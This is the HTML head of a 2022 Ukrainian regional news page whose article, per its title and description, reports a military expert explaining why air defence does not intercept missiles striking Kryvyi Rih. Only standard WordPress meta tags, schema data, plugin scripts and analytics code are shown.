

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/ukraine/92589-viyskovyy-ekspert-poiasnyv-chomu-ppo-ne-zbyvaie-rakety-iakymy-obstriliuiut-kryvyy-rih/
body_size: 38399
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Військовий експерт пояснив, чому ППО не збиває ракети, якими обстрілюють Кривий Ріг</title>
<meta name="description" content="У напрямку Кривого Рогу постійно працюють сили та засоби української ППО, але застосування ворогом надзвукових ракет “Кинджал” та крилатих ракет типу"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/ukraine/92589-viyskovyy-ekspert-poiasnyv-chomu-ppo-ne-zbyvaie-rakety-iakymy-obstriliuiut-kryvyy-rih/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Військовий експерт пояснив, чому ППО не збиває ракети, якими обстрілюють Кривий Ріг" />
<meta property="og:description" content="У напрямку Кривого Рогу постійно працюють сили та засоби української ППО, але застосування ворогом надзвукових ракет “Кинджал” та крилатих ракет типу" />
<meta property="og:url" content="https://sigmatv.net.ua/ukraine/92589-viyskovyy-ekspert-poiasnyv-chomu-ppo-ne-zbyvaie-rakety-iakymy-obstriliuiut-kryvyy-rih/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Новини України" />
<meta property="og:updated_time" content="2022-09-19T11:06:09+03:00" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2022/09/viyskovyy-ekspert-poiasnyv-chomu-ppo-ne-zbyvaie-rakety-iakymy-obstriliuiut-kryvyy-rih_632822f0aabaa.jpeg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2022/09/viyskovyy-ekspert-poiasnyv-chomu-ppo-ne-zbyvaie-rakety-iakymy-obstriliuiut-kryvyy-rih_632822f0aabaa.jpeg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="501" />
<meta property="og:image:alt" content="Військовий експерт пояснив, чому ППО не збиває ракети, якими обстрілюють Кривий Ріг" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-19T11:06:07+03:00" />
<meta property="article:modified_time" content="2022-09-19T11:06:09+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Військовий експерт пояснив, чому ППО не збиває ракети, якими обстрілюють Кривий Ріг" />
<meta name="twitter:description" content="У напрямку Кривого Рогу постійно працюють сили та засоби української ППО, але застосування ворогом надзвукових ракет “Кинджал” та крилатих ракет типу" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2022/09/viyskovyy-ekspert-poiasnyv-chomu-ppo-ne-zbyvaie-rakety-iakymy-obstriliuiut-kryvyy-rih_632822f0aabaa.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2022/09/viyskovyy-ekspert-poiasnyv-chomu-ppo-ne-zbyvaie-rakety-iakymy-obstriliuiut-kryvyy-rih_632822f0aabaa.jpeg","url":"https://sigmatv.net.ua/wp-content/uploads/2022/09/viyskovyy-ekspert-poiasnyv-chomu-ppo-ne-zbyvaie-rakety-iakymy-obstriliuiut-kryvyy-rih_632822f0aabaa.jpeg","width":"800","height":"501","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/ukraine/92589-viyskovyy-ekspert-poiasnyv-chomu-ppo-ne-zbyvaie-rakety-iakymy-obstriliuiut-kryvyy-rih/#webpage","url":"https://sigmatv.net.ua/ukraine/92589-viyskovyy-ekspert-poiasnyv-chomu-ppo-ne-zbyvaie-rakety-iakymy-obstriliuiut-kryvyy-rih/","name":"\u0412\u0456\u0439\u0441\u044c\u043a\u043e\u0432\u0438\u0439 \u0435\u043a\u0441\u043f\u0435\u0440\u0442 \u043f\u043e\u044f\u0441\u043d\u0438\u0432, \u0447\u043e\u043c\u0443 \u041f\u041f\u041e \u043d\u0435 \u0437\u0431\u0438\u0432\u0430\u0454 \u0440\u0430\u043a\u0435\u0442\u0438, \u044f\u043a\u0438\u043c\u0438 \u043e\u0431\u0441\u0442\u0440\u0456\u043b\u044e\u044e\u0442\u044c \u041a\u0440\u0438\u0432\u0438\u0439 \u0420\u0456\u0433","datePublished":"2022-09-19T11:06:07+03:00","dateModified":"2022-09-19T11:06:09+03:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2022/09/viyskovyy-ekspert-poiasnyv-chomu-ppo-ne-zbyvaie-rakety-iakymy-obstriliuiut-kryvyy-rih_632822f0aabaa.jpeg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/ukraine/92589-viyskovyy-ekspert-poiasnyv-chomu-ppo-ne-zbyvaie-rakety-iakymy-obstriliuiut-kryvyy-rih/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u0412\u0456\u0439\u0441\u044c\u043a\u043e\u0432\u0438\u0439 \u0435\u043a\u0441\u043f\u0435\u0440\u0442 \u043f\u043e\u044f\u0441\u043d\u0438\u0432, \u0447\u043e\u043c\u0443 \u041f\u041f\u041e \u043d\u0435 \u0437\u0431\u0438\u0432\u0430\u0454 \u0440\u0430\u043a\u0435\u0442\u0438, \u044f\u043a\u0438\u043c\u0438 \u043e\u0431\u0441\u0442\u0440\u0456\u043b\u044e\u044e\u0442\u044c \u041a\u0440\u0438\u0432\u0438\u0439 \u0420\u0456\u0433","datePublished":"2022-09-19T11:06:07+03:00","dateModified":"2022-09-19T11:06:09+03:00","author":{"@id":"https://sigmatv.net.ua/ukraine/92589-viyskovyy-ekspert-poiasnyv-chomu-ppo-ne-zbyvaie-rakety-iakymy-obstriliuiut-kryvyy-rih/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u0423 \u043d\u0430\u043f\u0440\u044f\u043c\u043a\u0443 \u041a\u0440\u0438\u0432\u043e\u0433\u043e \u0420\u043e\u0433\u0443 \u043f\u043e\u0441\u0442\u0456\u0439\u043d\u043e \u043f\u0440\u0430\u0446\u044e\u044e\u0442\u044c \u0441\u0438\u043b\u0438 \u0442\u0430 \u0437\u0430\u0441\u043e\u0431\u0438 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u043e\u0457 \u041f\u041f\u041e, \u0430\u043b\u0435 \u0437\u0430\u0441\u0442\u043e\u0441\u0443\u0432\u0430\u043d\u043d\u044f \u0432\u043e\u0440\u043e\u0433\u043e\u043c \u043d\u0430\u0434\u0437\u0432\u0443\u043a\u043e\u0432\u0438\u0445 \u0440\u0430\u043a\u0435\u0442 \u201c\u041a\u0438\u043d\u0434\u0436\u0430\u043b\u201d \u0442\u0430 \u043a\u0440\u0438\u043b\u0430\u0442\u0438\u0445 \u0440\u0430\u043a\u0435\u0442 \u0442\u0438\u043f\u0443","name":"\u0412\u0456\u0439\u0441\u044c\u043a\u043e\u0432\u0438\u0439 \u0435\u043a\u0441\u043f\u0435\u0440\u0442 \u043f\u043e\u044f\u0441\u043d\u0438\u0432, \u0447\u043e\u043c\u0443 \u041f\u041f\u041e \u043d\u0435 \u0437\u0431\u0438\u0432\u0430\u0454 \u0440\u0430\u043a\u0435\u0442\u0438, \u044f\u043a\u0438\u043c\u0438 \u043e\u0431\u0441\u0442\u0440\u0456\u043b\u044e\u044e\u0442\u044c \u041a\u0440\u0438\u0432\u0438\u0439 \u0420\u0456\u0433","@id":"https://sigmatv.net.ua/ukraine/92589-viyskovyy-ekspert-poiasnyv-chomu-ppo-ne-zbyvaie-rakety-iakymy-obstriliuiut-kryvyy-rih/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/ukraine/92589-viyskovyy-ekspert-poiasnyv-chomu-ppo-ne-zbyvaie-rakety-iakymy-obstriliuiut-kryvyy-rih/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2022/09/viyskovyy-ekspert-poiasnyv-chomu-ppo-ne-zbyvaie-rakety-iakymy-obstriliuiut-kryvyy-rih_632822f0aabaa.jpeg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/ukraine/92589-viyskovyy-ekspert-poiasnyv-chomu-ppo-ne-zbyvaie-rakety-iakymy-obstriliuiut-kryvyy-rih/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="5630cfa6e42ddbcf62e6d751-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="5630cfa6e42ddbcf62e6d751-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="5630cfa6e42ddbcf62e6d751-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="5630cfa6e42ddbcf62e6d751-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="5630cfa6e42ddbcf62e6d751-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="5630cfa6e42ddbcf62e6d751-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="5630cfa6e42ddbcf62e6d751-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="5630cfa6e42ddbcf62e6d751-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="5630cfa6e42ddbcf62e6d751-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="5630cfa6e42ddbcf62e6d751-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="5630cfa6e42ddbcf62e6d751-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/92589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=92589' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F92589-viyskovyy-ekspert-poiasnyv-chomu-ppo-ne-zbyvaie-rakety-iakymy-obstriliuiut-kryvyy-rih%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F92589-viyskovyy-ekspert-poiasnyv-chomu-ppo-ne-zbyvaie-rakety-iakymy-obstriliuiut-kryvyy-rih%2F&#038;format=xml" />
